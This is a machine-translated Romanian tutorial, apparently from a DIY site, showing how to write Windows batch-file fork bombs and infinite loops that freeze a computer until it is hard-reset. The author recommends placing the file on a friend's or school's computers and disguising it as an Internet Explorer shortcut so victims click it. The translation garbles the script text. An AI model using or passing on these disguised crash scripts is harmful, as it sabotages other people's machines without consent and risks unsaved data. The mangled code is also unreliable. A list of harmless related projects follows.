
Cuprins:
- Autor John Day [email protected].
- Public 2024-01-30 11:46.
- Modificat ultima dată 2025-01-23 15:04.

Foarte simplu…
Pasul 1: Accesați Notepad

Accesați notepad (pornire> toate programele> accesorii> notepad) și tastați exact acest script între rânduri:
_ @ echo off: crashstartgoto crash_
Pasul 2: Salvați ca.bat

mergeți la fișier> salvați ca> crash.bat
și salvează! Dar amintiți-vă când deschideți acest fișier promptul de comandă ferestrele se vor deschide până când computerul se blochează sau se blochează, așa că ar fi mai bine dacă ați plasa acest lucru pe computerele unui prieten sau ale școlii.
Pasul 3: diferite variații

Există diferite scripturi pe care le puteți scrie în notepad pentru a obține un fișier batch cu reacții similare, cum ar fi:
_ @ echo off: startstart% 0începeți _ sau _ @ echo off: 1start iexplore.exegoto 1 _ sau _ @ echo off: foldermd * mergeți la folder _ sau _ @ echo off: 1startecho Windows este acum blocat…goto 1_
Pasul 4: deghizați-l

Când plasați acest fișier pe computerul altcuiva, trebuie să faceți fișierul să pară convingător să faceți clic pe desktop. Deci, găsiți fișierul crash.bat în documente sau în toate fișierele, faceți clic dreapta pe el> trimiteți la> desktop (creați o comandă rapidă). Acum găsiți-l pe desktop> faceți clic dreapta> proprietăți> pictograma de schimbare> schimbați-l în pictograma nternet explorer> aplicați> ieșiți. Faceți clic dreapta din nou pe acesta> redenumiți> redenumiți în: Internet Explorer
Pasul 5: Recuperarea din accident

Pentru a vă recupera desktopul (PC-ul) din acesta, trageți direct prizele de pe computer și puneți-le din nou în priză și porniți-l din nou sau pur și simplu țineți butonul de alimentare de pe computer până când se oprește și reporniți din nou.
Nu sunt sigur cum să mă recuperez din acest lucru cu labtops.
Recomandat:
Comsave: Blocați-vă notele (aplicația fișier batch): 3 pași

Comsave: Blocați-vă notele (Aplicație fișier batch): Bună, acesta este Comsaveit salvează notele și le blochează. Descărcați doar fișierul batch atașat (la pasul 1). Plasați-l într-un folder și NU îl mutați din folder sau fișierul batch nu va putea găsi contul dvs. NOTĂ: Acesta este un fișier batch. Se generează
Blocați mii de reclame cu gazde: 5 pași

Blocați mii de reclame cu gazde: în acest instructable, vă voi arăta o modalitate ușoară de a bloca aproape mii de reclame, într-o singură metodă simplă și ușoară
Cum să blocați interferențele neplăcute ale telefonului mobil: 3 pași

Cum să blocați interferențele anonime ale telefonului mobil: această instrucțiune vă va arăta cum să blocați acea interferență plictisitoare cu radiourile și difuzoarele atunci când telefonul dvs. mobil se conectează la nava mamă sau atunci când cineva vă sună de fapt. Veți avea nevoie de: 2 telefoane mobile (unul pentru testare
Cum să nu blocați camerele: 5 pași (cu imagini)

Cum să nu blochezi camerele: a existat un aflux de proiecte pe internet care pretindeau să protejeze o persoană de camerele de supraveghere. Unii folosesc lasere. Alții folosesc baloane și electricitate statică. Cele pe care le-am găsit cele mai interesante au folosit LED-uri cu infraroșu (IR). Am rezolvat
T-Structables: Cum să vă blocați computerul: 3 pași

T-Structables: Cum să vă blocați computerul: Câți dintre voi au avut pe cineva să vă scotocească computerul în timp ce ați fost plecat? Ei bine, chiar dacă nu vi s-a întâmplat acest lucru, nu puteți împiedica acest lucru fără a descărca sau a instala nimic. În acest instructable, voi arăta
